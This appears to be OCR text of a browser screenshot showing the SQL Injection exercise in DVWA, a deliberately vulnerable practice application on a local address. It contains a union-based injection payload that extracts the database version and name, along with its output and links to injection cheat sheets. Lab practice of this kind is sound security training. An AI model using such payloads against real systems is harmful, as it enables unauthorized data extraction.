 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Damn Vulnerable Web A... × +
192.168.1.3:8080/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D2+union+select+vers
百度 <Ctrl+K>
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
Insecure CAPTCHA
File Inclusion
SQL Injection
SQL Injection (Blind)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' and 1=2 union select version(),database() --
First name: 5.0.90-community-nt
Surname: dvwa
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
看起来你有一段时间没有打开 Firefox 了。是否要清理一下配置文件以获得近乎全新的体验？顺便说一句，欢迎回来！
刷新 Firefox... ×